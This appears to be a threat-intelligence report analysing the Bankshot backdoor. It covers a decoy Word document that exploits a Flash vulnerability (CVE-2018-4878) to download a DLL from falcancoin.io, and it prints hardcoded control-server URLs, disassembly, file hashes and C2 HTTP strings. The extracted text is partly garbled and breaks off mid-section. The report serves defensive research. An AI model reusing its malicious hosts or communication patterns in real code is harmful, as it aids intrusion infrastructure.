[perform other destructive actions. Bankshot was first reported by the Department of](https://www.us-cert.gov/sites/default/files/publications/MAR-10135536-B_WHITE.PDF) Homeland Security on December 13, 2017, and has only recently resurfaced in newly compiled variants. The sample we analyzed is 99% similar to the documented Bankshot variants from 2017.

 $\leftarrow$   $\rightarrow$  C Secure | https://falcancoin.io/data/

# Index of /data

| <b>Name</b>                          | <b>Last modified</b> Size Description |                          | <b>Bankshot implants</b> |
|--------------------------------------|---------------------------------------|--------------------------|--------------------------|
| Parent Directory                     |                                       | $\overline{\phantom{a}}$ |                          |
| package 32.zip 2018-02-24 16:03 163K |                                       |                          |                          |
| package64.zip 2018-02-24 16:04 173K  |                                       |                          |                          |
|                                      |                                       |                          |                          |

### *hosted on falcancoin.io.*

The Bankshot implant is attached to a malicious Word document with the filename Agreement.docx. The document appears to be an agreement template for Bitcoin distribution between an unknown individual in Paris and a to-be-determined cryptocurrency exchange. The author of this document is test-pc. It was created February 26 and was submitted from the Netherlands. The document contains an embedded Flash script that exploits CVE-2018- 4878 and downloads and executes the DLL implant from falcancoin.io.

We discovered two more documents, written in Korean, that exploit the same vulnerability as Agreement.docx. These documents appear to be part of the same campaign and may have been used on different targets. These documents also communicated with falcancoin.io to install Bankshot and also contain themes around cryptocurrency security.

Two Flash files exploit CVE-2018-4878.

- 843c17b06a3aee22447f021307909890b68828b9 (February 25)
- 343ebca579bb888eb8ccb811f9b52280c72e484c (February 25

| $SHA-1$                                  | <b>Creation Date</b> | <b>Subject</b>                           |
|------------------------------------------|----------------------|------------------------------------------|
| 650b7d25f4ed87490f8467eb48e0443fb244a8c4 | February 26, 2018    | Agreement.docx                           |
| 65e7d2338735ec04fd9692d020298e5a7953fd8d | February 27, 2018    | Security Analysis of the<br>most popular |
|                                          |                      | cryptocurrency<br>exchanges.docx         |
| 166e8c643a4db0df6ffd6e3ab536b3de9edc9fb7 | February 27, 2018    | IT Security-BOSEN.docx                   |

Malicious documents in the attack.| AGREEMENT       |
|-----------------|
| Between         |
| (Exchange Name) |
| With            |
|                 |

This Agreement is made and entered into on the (month-day-year) by and between the undersigned parties below:

 $1.$ (EXCHANGE NAME), a company established under (Country Name) Law and having its address of business at (Address), in this matter represented by CEO name, in his capacity as Board of Director and therefore acting for and on behalf of (EXCHANGE NAME) hereinafter referred to as ------------

dual whose holding France passport and having its address at  $\overline{2}$ . and therefore acting for and on behalf of himself/herself, ----------------------------------SECOND PARTY: hereinafter referred to as

Here in after FIRST PARTY and SECOND PARTY may sometimes individually be referred to as PARTY and collectively as THE PARTIES.

In consideration of the following underlying matters of the agreement, hereby declare as follows:

First Party is a company operating as a marketplace for trading the digital currencies especially  $1.$ Bitcoin, through its website exchange URL;

2. Second Party is a trader engaged in money service and cryptocurrency trading system and has a concern to cooperate with the First Party to conduct the trade of Bitcoin Trading;

3. The Parties agree to cooperate within the terms and conditions set forth herein, in order to allow the Second Party to operate Bitcoin Trading Activities and to distribute bitcoin on the Bitcoin Marketplace operated by the First Party, under the supervision of the First Party.

NOW, THEREFORE, The Parties are intending to be mutually bound under this Memorandum of Understanding and hereby agree as follows:

Malicious document exploiting CVE-2018-4878.

The implants are downloaded via a Flash file embedded in the malicious document. They are executed when the victim views the document.SWF Disassembler | Hex Editor | SWF Viewer | Inspector | AS3 Navigator | Strings SWF Info | Tag Viewer

```
View:
             Decompres.
                                            \overline{\phantom{a}}
```
000010e0

000010f0

00 00 00  $00\,$ 00 00 00 00 00 00 00 00 00 00 00 00

00

 $00\,$ 

00 00

falcan

String Find File Tag  $\overline{\phantom{a}}$ 

**Find Next** 

 $\overline{\phantom{a}}$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

| <b>Offset</b> | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | 10 | 11 | 12 | 13          | 14 | 15 | <b>String</b>           |
|---------------|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------|----|----|-------------------------|
| 00000f90      | c0 | 75 | e3 | eb | 04 | 8b | 7c | 24 | 20 | 56 | ff | 54 | 24 | 18          | 8b | c7 | ▲<br>*u**** \$ V*T\$*** |
| 00000fa0      | 5f | 5e | 5b | 8b | e5 | 5d | c3 | e8 | 80 | f2 | ff | ff | 33 | $_{\rm c0}$ | c3 | dd | <b>A[**]******3***</b>  |
| 00000fb0      | cc | bb | aa | 88 | 0d | 00 | 00 | 08 | 10 | 00 | 00 | 10 | 01 | 00          | 00 | 66 | ***************         |
| 00000fc0      | 61 | 6с | 63 | 61 | 6e | 63 | 6f | 69 | 6e | 2e | 69 | 6f | 00 | 00          | 00 | 00 | alcancoin.io****        |
| 00000fd0      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ***************         |
| 00000fe0      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ***************         |
| 00000ff0      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ****************        |
| 00001000      | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00          | 00 | 00 | ****************        |

*The malicious site falcancoin.io embedded in the Flash file.*

| View:<br>Decompres |          | $\overline{\nabla}$ |                |    |    |    |    |    | falcan |    |    |    |                 | ÷  |    | String<br>Find File Tag | <b>Find Next</b><br>$\overline{\mathbf{v}}$ |
|--------------------|----------|---------------------|----------------|----|----|----|----|----|--------|----|----|----|-----------------|----|----|-------------------------|---------------------------------------------|
| <b>Offset</b>      | $\bf{0}$ | 1                   | $\overline{2}$ | 3  | 4  | 5  | 6  | 7  | 8      | 9  | 10 | 11 | 12 <sup>2</sup> | 13 | 14 | 15                      | <b>String</b>                               |
| 00001050           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ▲<br>***************                        |
| 00001060           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 00001070           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 00001080           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ****************                            |
| 00001090           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 000010a0           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 000010b0           | 00       | 00                  | 00             | 00 | 00 | 00 | 00 | 00 | 00     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | ***************                             |
| 000010c0           | 00       | 00                  | 00             | bb | 01 | 00 | 00 | 64 | 61     | 74 | 61 | 2f | 70              | 61 | 63 | 6b                      | *******data/pack                            |
| 000010d0           | 61       | 67                  | 65             | 33 | 32 | 2e | 7a | 69 | 70     | 00 | 00 | 00 | 00              | 00 | 00 | 00                      | age32.zip*******                            |

 $00$ *Implant directory contained in the malicious Flash file.*

00 00 00 00  $00$ 

The implants (DLLs) are disguised as ZIP files and communicate with three control servers, two of them Chinese-language online gambling sites. These URLs can be found hardcoded in the implants' code.

00  $00\,$ 00  $00\,$ 

 $00\,$ 00sub 100092D0 proc near **loush** ebp mov ebp, esp push esi |push| edi 229<sub>0</sub>h |push| ; size\_t  $;$  int push G push offset dword 10028F78 ; void \* call  $\_$ memset add esp, OCh call sub\_100041F0 mov dword\_10028F78, eax dword 10028FE8, 1 mov mov eax, 200h limul edi, eax, 0 add edi, offset unk 10029038 mov ecx, 7 mou esi, offset aWww 530hr comD ; "www.530hr.com/data/common.php" rep movsd mousw edi, 200h mov sh1 edi, 0 add edi, offset unk 10029038 **Inov** ecx, 8 esi, offset aWww 028xmz com ; "www.028xmz.com/include/common.php" l movi rep movsd mousw edi, 200h mov edi, 1 |shl ladd edi, offset unk 10029038 **Inov** ecx, 8 mou esi, offset a168wangpi comI ; "168wangpi.com/include/charset.php' rep movsd mousw **Inov** dword\_10028FE4, 6 eax,  $1$ mov pop edi pop esi pop ebp retn sub 100092D0 endp *Hardcoded control server URLs.*

### **Analyzing Bankshot**

The sample (a2e966edee45b30bb6bb5c978e55833eec169098) is a Windows DLL that serves as a backdoor and contains a variety of capabilities. The malicious DLL is not a service DLL because it lacks ServiceMain(). To mask itself, it can run as a regular library loaded into a legitimate process.

The malware begins by creating a new thread from the DllMain() function to carry out its malicious activities:| push |                 | : 1pThreadId                                     |     |
|------|-----------------|--------------------------------------------------|-----|
| push |                 | : dwCreationFlags                                |     |
| push |                 | : 1pParameter                                    |     |
| push |                 | offset defacto malicious thread ; lpStartAddress | New |
| push |                 | : dwStackSize                                    |     |
| push | П               | ; 1pThreadAttributes                             |     |
| call | ds:CreateThread |                                                  |     |

*thread created in the malware's DllMain() function.*

The malware performs the following activities:

- Builds imports by dynamically loading APIs
- Decrypts strings needed for control server communications
- Performs control server communications
- Handles commands issued by the control server
- Uninstalls self from the system

The malicious thread dynamically loads the APIs it needs at the beginning of its execution using LoadLibrary() and GetProcAddress(). APIs **from** the following libraries are loaded at runtime:

- Kernel32.dll
- Ws2\_32/wsock32.dll
- Apvapi32.dll
- Oleaut<sub>32.dll</sub>
- Iphlp.dll
- Urlmon.dll

| <b>STAND WA</b> | ENNEL YOU _ LONGER                       |
|-----------------|------------------------------------------|
| call            | buildimports kernel32 sub 10001300       |
| call            | buildimports ws2 32 wsock32 sub 100010F0 |
| call            | buildimports advapi32 sub 100019C0       |
| call            | buildimports oleaut32 sub 10001930       |
| call            | buildimports_iphlpapi_sub_10001980       |
| call            | buildimports urlmon sub 10001CF0         |

*[A](https://securingtomorrow.mcafee.com/wp-content/uploads/2018/03/20180307-Hidden-Cobra-8.png) dynamic API loaded by the*

*malware.*

Based on packet capture analysis of previous implants from 2017, the following strings are used in control server communications:

- *Connection: keep-alive*
- *Cache-Control: max-age=0*
- *Accept: \*/\**
- *Content-Type: multipart/form-data; boundary=*
- *Content-Type: application/octet-stream*
- *Accept-Encoding: gzip,deflate,sdch*
- *Accept-Language: ko-KR -> Korean*
- *Content-Disposition: form-data;name="board\_id"*
- *Content-Disposition: form-data;name="user\_id"*
- *Content-Disposition: form-data;name="file1″; filename="img01\_29.jpg"*
- *Content-Disposition: form-data;name="file1″; filename="my.doc"*- *Content-Disposition: form-data;name="file1″; filename="pratice.pdf"*
- *Content-Disposition: form-data;name="file1″; filename="king.jpg"*
- *Content-Disposition: form-data;name="file1″; filename="dream.avi"*
- *Content-Disposition: form-data;name="file1″; filename="hp01.avi"*
- *Content-Disposition: form-data;name="file1″; filename="star.avi"*

# **User Agents**

The implant either fetches the user agent from Internet Explorer (using ObtainUserAgentAsString()) or uses a default user agent specified in the malware binary:

Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36

# **Control Server Communications**

The malware initiates communication with the control server by sending it an HTTP POST request with additional optional HTTP data, such as:

```
------FormBoundary<randomly_generated_characters>
